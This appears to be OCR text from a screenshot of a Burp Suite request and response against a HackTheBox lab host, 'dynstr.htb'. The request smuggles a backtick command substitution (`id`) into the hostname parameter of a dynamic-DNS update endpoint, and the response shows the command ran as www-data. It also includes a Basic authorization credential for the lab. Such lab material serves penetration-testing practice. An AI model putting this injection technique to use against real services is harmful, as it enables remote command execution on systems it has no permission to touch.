 Request
Raw Params Headers Hex
1 GET /nic/update?hostname=`id`"test.no-ip.htb&myip=10.10.14.1 HTTP/1.1
2 Host: dynstr.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic ZHluYWRuczpzbmRhbnlk
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jun 2021 19:13:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 130
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 server 127.0.0.1
10 zone no-ip.htb
11 update delete uid=33(www-data) gid=33(www-data) groups=33(www-data)test.no-ip.htb
12 good 10.10.14.1
13